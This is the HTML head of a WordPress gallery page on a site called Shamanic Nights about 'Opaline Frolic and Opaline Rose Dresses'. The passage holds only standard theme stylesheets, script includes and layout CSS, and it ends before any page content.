

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shamanic-nights.com/gallery/opaline-frolic-and-opaline-rose-dresses/
body_size: 39141
content:
<!DOCTYPE html>
<html lang="en-GB">

<!-- start head -->
<head>

	<!-- start meta -->	
	<meta charset="UTF-8">
	
	<!-- start meta -->	
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		
	<!-- start pingbacks -->
		
	<title>Opaline Frolic and Opaline Rose Dresses &#8211; Shamanic Nights</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shamanic Nights &raquo; Feed" href="https://shamanic-nights.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shamanic Nights &raquo; Comments Feed" href="https://shamanic-nights.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shamanic-nights.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshamanic-nights.com%2Fgallery%2Fopaline-frolic-and-opaline-rose-dresses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shamanic-nights.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshamanic-nights.com%2Fgallery%2Fopaline-frolic-and-opaline-rose-dresses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shamanic-nights.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://shamanic-nights.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://shamanic-nights.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765221072' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://shamanic-nights.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=4.3.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-icons-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/fontello.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-reset-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/reset.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-default-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/default.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-style-css' href='https://shamanic-nights.com/wp-content/themes/toppic/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='kktfwp-style-inline-css' type='text/css'>
.menu-wrapper, .main-nav .sub-menu, .kk_menu_classic .menu-wrapper, .kk_menu_classic .main-nav .sub-menu, .dark-skin.kk_menu_classic .menu-wrapper, .dark-skin.kk_menu_classic .main-nav .sub-menu, .kk_menu_default_hidden .menu-helper, .kk_menu_left_boxed .menu-wrapper, .kk_menu_left_boxed .main-nav .sub-menu, .kk_menu_left_boxed.kk-grid-active .menu-wrapper, .kk_menu_left_boxed.kk-grid-active .main-nav .sub-menu { background-color: rgb( 50, 55, 61); }.kk_menu_left_boxed .kk-mobile-trigger span, .kk_menu_left_boxed .kk-mobile-trigger span:before, .kk_menu_left_boxed .kk-mobile-trigger span:after, .kk_menu_default .kk-mobile-trigger span, .kk_menu_default .kk-mobile-trigger span:before, .kk_menu_default .kk-mobile-trigger span:after, .kk_menu_default_hidden .kk-mobile-trigger span, .kk_menu_default_hidden .kk-mobile-trigger span:before, .kk_menu_default_hidden .kk-mobile-trigger span:after, .kk_menu_default_hidden .kk-menu-trigger span, .kk_menu_default_hidden .kk-menu-trigger span:before, .kk_menu_default_hidden .kk-menu-trigger span:after, .kk-menu-open .kk-menu-trigger span:before, .kk-menu-open .kk-menu-trigger span:after, .kk_menu_fullscreen.kk-menu-open .kk-menu-trigger span:before, .kk_menu_fullscreen.kk-menu-open .kk-menu-trigger span:after { background-color:#53bac1; }.main-nav li a, .kk_menu_default_hidden .kk-search i, .kk_menu_default_hidden.kk-fs-g .kk-info-trigger, .kk_menu_default_hidden.kk-template-fullscreen .kk-thumbs-trigger, .kk_menu_classic .menu-wrapper, .dark-skin.kk_menu_classic .menu-wrapper, .main-mobile-menu,	.kktfwp-mobile-burger,	.main-mobile-menu .mobile-wrapper ul li a { color:#53bac1; }.blog-title a:hover, .blog-meta a:hover, .format-standard .blog-thumb a:hover, .format-image .blog-thumb a:hover, .flickr_badge_image a:hover, .portfolio-thumb a:hover, .widget-img a:hover, .sub-footer a:hover, a:hover, .page.dark-skin .inner-content a:hover, .current-menu-item, .blog-entry a:not(.wp-block-button__link):not(.wp-block-file__button):not(.post-page-numbers):not(.more-link),	.post-entry a:not(.wp-block-button__link):not(.wp-block-file__button):not(.post-page-numbers):not(.more-link), .home-teaser a, .social li a:hover, .kk-content-fullwidth .kk-parallax-wrapper .blog-meta a:hover { color:#ddb76a; }.main-nav .sub-menu li a:hover, .kk_menu_default .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_default .main-nav .menu-item-has-children .current-menu-parent > a, .kk_menu_default_hidden .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_default_hidden .main-nav .menu-item-has-children .current-menu-parent > a, .kk_menu_left_boxed .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_left_boxed .main-nav .menu-item-has-children .current-menu-parent > a, ul#thumb-list li:hover, ul#thumb-list li.current-thumb, .pagination .current, input[type="reset"]:hover, .blog-entry .moretag:hover, .bg-slider-ctrl span:hover, .woocommerce .container table.shop_table th, .woocommerce-page .container table.shop_table th, .post.sticky .sticky-post, .over-more, .over-more-title { color:#3a8084; }.main-nav .sub-menu li a:hover, .kk_menu_default .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_default .main-nav .menu-item-has-children .current-menu-parent > a, .kk_menu_default_hidden .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_default_hidden .main-nav .menu-item-has-children .current-menu-parent > a, .kk_menu_left_boxed .main-nav .current-menu-parent .current-menu-item  > a, .kk_menu_left_boxed .main-nav .menu-item-has-children .current-menu-parent > a, ul#thumb-list li:hover, ul#thumb-list li.current-thumb, .pagination .current, input[type="reset"]:hover, .blog-entry .moretag:hover, .bg-slider-ctrl span:hover, .woocommerce .container table.shop_table th, .woocommerce-page .container table.shop_table th, .post.sticky .sticky-post, .single .post-tags a:hover, .tipsy-inner, .kk-loader, #filter-trigger, #filter ul, .over-more, .over-more-title { background-color:#ddb76a; }.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button .button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce ul.products li.product a.added_to_cart:hover, .woocommerce-page ul.products li.product a.added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pagination .current, .page-links .current, .pagination a:hover, .page-links a:hover, .blog-entry .more-link:hover, .single .post-tags a:hover, .moretag:hover, .main-nav ul li a:hover, .main-nav .current-menu-parent > a, blockquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .linkto:hover .gallery-title, .linkto:hover .portfolio-title, input.submit:hover, input[type="submit"]:hover, .kk_vc .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a, .kk_vc .vc_tta.vc_general .vc_tta-panel.vc_active a, .more-link:hover, .kk-preloader:before { border-color:#ddb76a; }.kk-content-fullwidth.kk-parallax-title.kk-parallax-title-fullheight .kk-parallax-wrapper .is-loading.kk-down:after { border-top-color:#ddb76a; }
/*# sourceURL=kktfwp-style-inline-css */
</style>
<link rel='stylesheet' id='royalslider-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/royalslider.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='royalslider-skin-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/rs-default.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-lightbox-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/lightbox.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-woocommerce-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/woocommerce.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kktfwp-responsive-css' href='https://shamanic-nights.com/wp-content/themes/toppic/css/responsive.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shamanic-nights.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shamanic-nights.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://shamanic-nights.com/gallery/opaline-frolic-and-opaline-rose-dresses/" />
<link rel='shortlink' href='https://shamanic-nights.com/?p=4152' />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="theme-color" content="#252525"><style media="all" id="siteorigin-panels-layouts-head">/* Layout 4152 */ #pgc-4152-0-0 , #pgc-4152-0-1 { width:50%;width:calc(50% - ( 0.5 * 25px ) ) } #pg-4152-0 , #pg-4152-1 , #pg-4152-3 , #pg-4152-6 , #pg-4152-7 , #pg-4152-9 , #pg-4152-10 , #pg-4152-13 , #pg-4152-14 , #pl-4152 .so-panel:last-of-type { margin-bottom:0px } #pgc-4152-1-0 , #pgc-4152-2-0 , #pgc-4152-3-0 , #pgc-4152-5-0 , #pgc-4152-6-0 , #pgc-4152-7-0 , #pgc-4152-9-0 , #pgc-4152-10-0 , #pgc-4152-13-0 , #pgc-4152-14-0 { width:100% } #pl-4152 #panel-4152-1-0-0 { margin:0px 30px 0px 50px } #pl-4152 #panel-4152-2-0-0 { margin:0px 5px 10px 0px } #pg-4152-2 { margin-bottom:3px } #pl-4152 #panel-4152-3-0-0 { margin:0px 40px 0px 50px } #pgc-4152-4-0 , #pgc-4152-8-0 , #pgc-4152-16-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-4152-4 , #pg-4152-8 , #pl-4152 .so-panel { margin-bottom:30px } #pl-4152 #panel-4152-5-0-0 { margin:0px 10px 0px 10px } #pg-4152-5 { margin-bottom:5px } #pl-4152 #panel-4152-6-0-0 { margin:10px 5px 5px 5px } #pl-4152 #panel-4152-7-0-0 { margin:15px 10px 10px 10px } #pl-4152 #panel-4152-10-0-0 { margin:0px 0px 10px 0px } #pgc-4152-11-0 , #pgc-4152-15-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-4152 #panel-4152-11-0-0 , #pl-4152 #panel-4152-12-0-0 , #pl-4152 #panel-4152-12-1-0 { margin:0px 0px 0px 0px } #pg-4152-11 , #pg-4152-12 , #pg-4152-15 { margin-bottom:10px } #pgc-4152-12-0 , #pgc-4152-12-1 { width:50% } #pl-4152 #panel-4152-13-0-0 { margin:5px 0px 0px 0px } #pg-4152-0> .panel-row-style { background-image:url(https://shamanic-nights.com/wp-content/uploads/2021/02/Flowers-lilac-michaelmas-daisies-2018-09-21-13.11.49-004-edited-annotated.jpg);background-attachment:fixed;background-position:center center;background-size:cover } #pg-4152-0.panel-has-style > .panel-row-style, #pg-4152-0.panel-no-style , #pg-4152-1.panel-has-style > .panel-row-style, #pg-4152-1.panel-no-style , #pg-4152-2.panel-has-style > .panel-row-style, #pg-4152-2.panel-no-style , #pg-4152-3.panel-has-style > .panel-row-style, #pg-4152-3.panel-no-style , #pg-4152-4.panel-has-style > .panel-row-style, #pg-4152-4.panel-no-style , #pg-4152-5.panel-has-style > .panel-row-style, #pg-4152-5.panel-no-style , #pg-4152-6.panel-has-style > .panel-row-style, #pg-4152-6.panel-no-style , #pg-4152-7.panel-has-style > .panel-row-style, #pg-4152-7.panel-no-style , #pg-4152-8.panel-has-style > .panel-row-style, #pg-4152-8.panel-no-style , #pg-4152-9.panel-has-style > .panel-row-style, #pg-4152-9.panel-no-style , #pg-4152-10.panel-has-style > .panel-row-style, #pg-4152-10.panel-no-style , #pg-4152-11.panel-has-style > .panel-row-style, #pg-4152-11.panel-no-style , #pg-4152-12.panel-has-style > .panel-row-style, #pg-4152-12.panel-no-style , #pg-4152-13.panel-has-style > .panel-row-style, #pg-4152-13.panel-no-style , #pg-4152-14.panel-has-style > .panel-row-style, #pg-4152-14.panel-no-style , #pg-4152-15.panel-has-style > .panel-row-style, #pg-4152-15.panel-no-style , #pg-4152-16.panel-has-style > .panel-row-style, #pg-4152-16.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-4152-0-0-0> .panel-widget-style { border:1px solid #e3e7e8 } #panel-4152-0-1-0> .panel-widget-style { border:1px solid #e3e7e8;padding:0px 0px 0px 0px } #pg-4152-1> .panel-row-style { background-color:#ffffff } #panel-4152-1-0-0> .panel-widget-style { padding:30px 0px 0px 60px } #pg-4152-2> .panel-row-style { border:2px solid #c5d1d6 } #pg-4152-3> .panel-row-style { background-color:rgba(194,206,214,0.7);border:1px solid #898989;padding:0px 0px 0px 0px } #panel-4152-3-0-0> .panel-widget-style { padding:15px 0px 0px 0px } #pg-4152-5> .panel-row-style { background-color:#ffffff;padding:0px 0px 0px 0px } #panel-4152-5-0-0> .panel-widget-style { padding:45px 0px 0px 0px } #pg-4152-6> .panel-row-style { background-color:#3a3a3a;border:1px solid #262a2b;padding:0px 15px 20px 15px } #panel-4152-6-0-0> .panel-widget-style { border:2px solid #c5d1d6;padding:0px 0px 0px 0px } #pg-4152-7> .panel-row-style { background-color:#e3e7e8;padding:0px 0px 0px 0px } #panel-4152-7-0-0> .panel-widget-style { padding:0px 0px 0px 0px } #pg-4152-9> .panel-row-style { background-color:#e8ebed } 